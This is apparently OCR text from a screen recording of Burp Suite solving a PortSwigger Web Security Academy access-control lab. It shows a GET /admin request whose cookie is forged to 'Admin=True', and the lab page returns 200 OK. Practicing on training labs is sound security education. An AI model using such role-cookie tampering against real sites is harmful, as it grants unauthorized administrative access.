 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
15:26
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: https://0a11007b03b07867801cd54100bf00cb.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a11007b03b07867801cd54100bf00cb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-Websocket-Version: 13
8 Origin: https://0a11007b03b07867801cd54100bf00cb.web-security-academy.net
9 Sec-Websocket-Key: LrGjmiNbgz0pbevSPrWfGw==
10 Cookie: session=k2sAWOykH87VKy41McKUs2PdweCpZLLR; Admin=True
11 Sec-Fetch-Dest: websocket
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-user-role-controll
ed-by-request-parameter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
Search...
0 matches
Inspector
Selection 6
Selected text
200 OK
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 4
Done
3,004 bytes | 198 millis
Right Ct